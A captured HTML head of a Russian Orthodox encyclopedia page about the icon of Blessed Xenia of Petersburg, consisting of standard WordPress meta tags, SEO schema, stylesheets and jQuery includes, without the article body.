

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pravoslavie.wiki/ikona-ksenii-peterburgskoj-kak-vygljadit-znachenie-pomoshh-svjatoj.html
body_size: 39470
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="yandex-verification" content="812e20aa6bb3b575" />
<meta name="yandex-verification" content="19c6026a67ce66c7" />
<meta name="description" content="Икона блаженной Ксении Петербургской: как выглядит, значение, помощь святой">
<link rel="icon" href="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/img/favicon.png" type="image/x-icon" />
<!-- 	<link rel="shortcut icon" href="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/img/favicon.png" type="image/x-icon" /> -->
<!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
<!-- Bootstrap -->
<link href="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/css/normalize.css" rel="stylesheet">
<link href="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/jQuery.mmenu-master/dist/jquery.mmenu.all.css" rel="stylesheet" />
<link href="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/hamburgers-master/dist/hamburgers.css" rel="stylesheet">
<link href="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/css/style.css?v=5" rel="stylesheet">
<!-- 	<link href="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/css/sheme.css" rel="stylesheet"> -->
<link href="https://fonts.googleapis.com/css?family=Montserrat:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet">
<script type="text/javascript">
var ajaxurl = "https://pravoslavie.wiki/wp-admin/admin-ajax.php",
link_now = "https://pravoslavie.wiki/ikona-ksenii-peterburgskoj-kak-vygljadit-znachenie-pomoshh-svjatoj.html";
</script>	
<!-- 	<link href="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/css/loader.css" rel="stylesheet"> -->
<!--<link href="css/bootstrap.css" rel="stylesheet">-->
<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
<meta name="google-site-verification" content="iAoqrfjoOvkfwiD15EoTPSRptL0jDunC42fI87If-J8" />
<!-- All in One SEO 4.9.3 - aioseo.com -->
<title>Икона блаженной Ксении Петербургской: как выглядит, значение, помощь святой</title>
<meta name="description" content="Как выглядит икона Ксении Петербургской. Иконография ростовых, поясных и мерных изображений. Описание прижизненного портрета святой из Эрмитажа и рисунка Иоанна Кронштадского. В чём помогает блаженная." />
<meta name="robots" content="max-image-preview:large" />
<meta name="author" content="Екатерина"/>
<link rel="canonical" href="https://pravoslavie.wiki/ikona-ksenii-peterburgskoj-kak-vygljadit-znachenie-pomoshh-svjatoj.html" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/pravoslavie.wiki\/ikona-ksenii-peterburgskoj-kak-vygljadit-znachenie-pomoshh-svjatoj.html#article","name":"\u0418\u043a\u043e\u043d\u0430 \u0431\u043b\u0430\u0436\u0435\u043d\u043d\u043e\u0439 \u041a\u0441\u0435\u043d\u0438\u0438 \u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0441\u043a\u043e\u0439: \u043a\u0430\u043a \u0432\u044b\u0433\u043b\u044f\u0434\u0438\u0442, \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435, \u043f\u043e\u043c\u043e\u0449\u044c \u0441\u0432\u044f\u0442\u043e\u0439","headline":"\u0418\u043a\u043e\u043d\u0430 \u0431\u043b\u0430\u0436\u0435\u043d\u043d\u043e\u0439 \u041a\u0441\u0435\u043d\u0438\u0438 \u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0441\u043a\u043e\u0439: \u043a\u0430\u043a \u0432\u044b\u0433\u043b\u044f\u0434\u0438\u0442, \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435, \u043f\u043e\u043c\u043e\u0449\u044c \u0441\u0432\u044f\u0442\u043e\u0439","author":{"@id":"https:\/\/pravoslavie.wiki\/author\/ekaterina#author"},"publisher":{"@id":"https:\/\/pravoslavie.wiki\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/pravoslavie.wiki\/wp-content\/uploads\/2018\/12\/ksenia_peterburskaja-01-640x762-e1545382674412.jpg","width":504,"height":600,"caption":"\u0438\u043a\u043e\u043d\u0430 \u041a\u0441\u0435\u043d\u0438\u044f \u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0441\u043a\u0430\u044f"},"datePublished":"2018-12-21T12:20:09+03:00","dateModified":"2019-03-29T21:31:01+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/pravoslavie.wiki\/ikona-ksenii-peterburgskoj-kak-vygljadit-znachenie-pomoshh-svjatoj.html#webpage"},"isPartOf":{"@id":"https:\/\/pravoslavie.wiki\/ikona-ksenii-peterburgskoj-kak-vygljadit-znachenie-pomoshh-svjatoj.html#webpage"},"articleSection":"\u0418\u043a\u043e\u043d\u044b, \u041a, \u041e \u0431\u043b\u0430\u0433\u043e\u043f\u043e\u043b\u0443\u0447\u0438\u0438 \u0432 \u0441\u0435\u043c\u044c\u0435, \u041e \u0431\u0440\u0430\u043a\u0435, \u041e \u0432\u043e\u0441\u043f\u0438\u0442\u0430\u043d\u0438\u0438 \u0434\u0435\u0442\u0435\u0439 \u0432 \u0432\u0435\u0440\u0435, \u041e \u0434\u0430\u0440\u043e\u0432\u0430\u043d\u0438\u0438 \u0434\u0435\u0442\u0435\u0439, \u041e \u0437\u0430\u043c\u0443\u0436\u0435\u0441\u0442\u0432\u0435, \u041e\u0431 \u0438\u0441\u0446\u0435\u043b\u0435\u043d\u0438\u0438"},{"@type":"BreadcrumbList","@id":"https:\/\/pravoslavie.wiki\/ikona-ksenii-peterburgskoj-kak-vygljadit-znachenie-pomoshh-svjatoj.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/pravoslavie.wiki#listItem","position":1,"name":"Home","item":"https:\/\/pravoslavie.wiki","nextItem":{"@type":"ListItem","@id":"https:\/\/pravoslavie.wiki\/slovo#listItem","name":"\u0421\u043b\u043e\u0432\u0430\u0440\u044c"}},{"@type":"ListItem","@id":"https:\/\/pravoslavie.wiki\/slovo#listItem","position":2,"name":"\u0421\u043b\u043e\u0432\u0430\u0440\u044c","item":"https:\/\/pravoslavie.wiki\/slovo","nextItem":{"@type":"ListItem","@id":"https:\/\/pravoslavie.wiki\/slovo\/k#listItem","name":"\u041a"},"previousItem":{"@type":"ListItem","@id":"https:\/\/pravoslavie.wiki#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/pravoslavie.wiki\/slovo\/k#listItem","position":3,"name":"\u041a","item":"https:\/\/pravoslavie.wiki\/slovo\/k","nextItem":{"@type":"ListItem","@id":"https:\/\/pravoslavie.wiki\/ikona-ksenii-peterburgskoj-kak-vygljadit-znachenie-pomoshh-svjatoj.html#listItem","name":"\u0418\u043a\u043e\u043d\u0430 \u0431\u043b\u0430\u0436\u0435\u043d\u043d\u043e\u0439 \u041a\u0441\u0435\u043d\u0438\u0438 \u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0441\u043a\u043e\u0439: \u043a\u0430\u043a \u0432\u044b\u0433\u043b\u044f\u0434\u0438\u0442, \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435, \u043f\u043e\u043c\u043e\u0449\u044c \u0441\u0432\u044f\u0442\u043e\u0439"},"previousItem":{"@type":"ListItem","@id":"https:\/\/pravoslavie.wiki\/slovo#listItem","name":"\u0421\u043b\u043e\u0432\u0430\u0440\u044c"}},{"@type":"ListItem","@id":"https:\/\/pravoslavie.wiki\/ikona-ksenii-peterburgskoj-kak-vygljadit-znachenie-pomoshh-svjatoj.html#listItem","position":4,"name":"\u0418\u043a\u043e\u043d\u0430 \u0431\u043b\u0430\u0436\u0435\u043d\u043d\u043e\u0439 \u041a\u0441\u0435\u043d\u0438\u0438 \u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0441\u043a\u043e\u0439: \u043a\u0430\u043a \u0432\u044b\u0433\u043b\u044f\u0434\u0438\u0442, \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435, \u043f\u043e\u043c\u043e\u0449\u044c \u0441\u0432\u044f\u0442\u043e\u0439","previousItem":{"@type":"ListItem","@id":"https:\/\/pravoslavie.wiki\/slovo\/k#listItem","name":"\u041a"}}]},{"@type":"Organization","@id":"https:\/\/pravoslavie.wiki\/#organization","name":"\u041f\u0440\u0430\u0432\u043e\u0441\u043b\u0430\u0432\u0438\u0435.\u0432\u0438\u043a\u0438","description":"\u041f\u0440\u0430\u0432\u043e\u0441\u043b\u0430\u0432\u043d\u0430\u044f \u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f","url":"https:\/\/pravoslavie.wiki\/"},{"@type":"Person","@id":"https:\/\/pravoslavie.wiki\/author\/ekaterina#author","url":"https:\/\/pravoslavie.wiki\/author\/ekaterina","name":"\u0415\u043a\u0430\u0442\u0435\u0440\u0438\u043d\u0430","image":{"@type":"ImageObject","@id":"https:\/\/pravoslavie.wiki\/ikona-ksenii-peterburgskoj-kak-vygljadit-znachenie-pomoshh-svjatoj.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/e4f530ef1b66d5d82b54b48c6dc2354d?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0415\u043a\u0430\u0442\u0435\u0440\u0438\u043d\u0430"}},{"@type":"WebPage","@id":"https:\/\/pravoslavie.wiki\/ikona-ksenii-peterburgskoj-kak-vygljadit-znachenie-pomoshh-svjatoj.html#webpage","url":"https:\/\/pravoslavie.wiki\/ikona-ksenii-peterburgskoj-kak-vygljadit-znachenie-pomoshh-svjatoj.html","name":"\u0418\u043a\u043e\u043d\u0430 \u0431\u043b\u0430\u0436\u0435\u043d\u043d\u043e\u0439 \u041a\u0441\u0435\u043d\u0438\u0438 \u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0441\u043a\u043e\u0439: \u043a\u0430\u043a \u0432\u044b\u0433\u043b\u044f\u0434\u0438\u0442, \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435, \u043f\u043e\u043c\u043e\u0449\u044c \u0441\u0432\u044f\u0442\u043e\u0439","description":"\u041a\u0430\u043a \u0432\u044b\u0433\u043b\u044f\u0434\u0438\u0442 \u0438\u043a\u043e\u043d\u0430 \u041a\u0441\u0435\u043d\u0438\u0438 \u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0441\u043a\u043e\u0439. \u0418\u043a\u043e\u043d\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0440\u043e\u0441\u0442\u043e\u0432\u044b\u0445, \u043f\u043e\u044f\u0441\u043d\u044b\u0445 \u0438 \u043c\u0435\u0440\u043d\u044b\u0445 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439. \u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043f\u0440\u0438\u0436\u0438\u0437\u043d\u0435\u043d\u043d\u043e\u0433\u043e \u043f\u043e\u0440\u0442\u0440\u0435\u0442\u0430 \u0441\u0432\u044f\u0442\u043e\u0439 \u0438\u0437 \u042d\u0440\u043c\u0438\u0442\u0430\u0436\u0430 \u0438 \u0440\u0438\u0441\u0443\u043d\u043a\u0430 \u0418\u043e\u0430\u043d\u043d\u0430 \u041a\u0440\u043e\u043d\u0448\u0442\u0430\u0434\u0441\u043a\u043e\u0433\u043e. \u0412 \u0447\u0451\u043c \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u0431\u043b\u0430\u0436\u0435\u043d\u043d\u0430\u044f.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/pravoslavie.wiki\/#website"},"breadcrumb":{"@id":"https:\/\/pravoslavie.wiki\/ikona-ksenii-peterburgskoj-kak-vygljadit-znachenie-pomoshh-svjatoj.html#breadcrumblist"},"author":{"@id":"https:\/\/pravoslavie.wiki\/author\/ekaterina#author"},"creator":{"@id":"https:\/\/pravoslavie.wiki\/author\/ekaterina#author"},"image":{"@type":"ImageObject","url":"https:\/\/pravoslavie.wiki\/wp-content\/uploads\/2018\/12\/ksenia_peterburskaja-01-640x762-e1545382674412.jpg","@id":"https:\/\/pravoslavie.wiki\/ikona-ksenii-peterburgskoj-kak-vygljadit-znachenie-pomoshh-svjatoj.html\/#mainImage","width":504,"height":600,"caption":"\u0438\u043a\u043e\u043d\u0430 \u041a\u0441\u0435\u043d\u0438\u044f \u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0441\u043a\u0430\u044f"},"primaryImageOfPage":{"@id":"https:\/\/pravoslavie.wiki\/ikona-ksenii-peterburgskoj-kak-vygljadit-znachenie-pomoshh-svjatoj.html#mainImage"},"datePublished":"2018-12-21T12:20:09+03:00","dateModified":"2019-03-29T21:31:01+03:00"},{"@type":"WebSite","@id":"https:\/\/pravoslavie.wiki\/#website","url":"https:\/\/pravoslavie.wiki\/","name":"\u041f\u0440\u0430\u0432\u043e\u0441\u043b\u0430\u0432\u0438\u0435.\u0432\u0438\u043a\u0438","description":"\u041f\u0440\u0430\u0432\u043e\u0441\u043b\u0430\u0432\u043d\u0430\u044f \u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/pravoslavie.wiki\/#organization"}}]}
</script>
<!-- All in One SEO -->
<link rel="alternate" type="application/rss+xml" title="Православие.вики &raquo; Лента комментариев к &laquo;Икона блаженной Ксении Петербургской: как выглядит, значение, помощь святой&raquo;" href="https://pravoslavie.wiki/ikona-ksenii-peterburgskoj-kak-vygljadit-znachenie-pomoshh-svjatoj.html/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://pravoslavie.wiki/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://pravoslavie.wiki/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pravoslavie.wiki/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://pravoslavie.wiki/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://pravoslavie.wiki/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 75%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<script type="text/javascript" src="https://pravoslavie.wiki/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pravoslavie.wiki/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pravoslavie.wiki/wp-json/" /><link rel="alternate" type="application/json" href="https://pravoslavie.wiki/wp-json/wp/v2/posts/2515" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pravoslavie.wiki/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://pravoslavie.wiki/?p=2515' />
<link rel="alternate" type="application/json+oembed" href="https://pravoslavie.wiki/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpravoslavie.wiki%2Fikona-ksenii-peterburgskoj-kak-vygljadit-znachenie-pomoshh-svjatoj.html" />
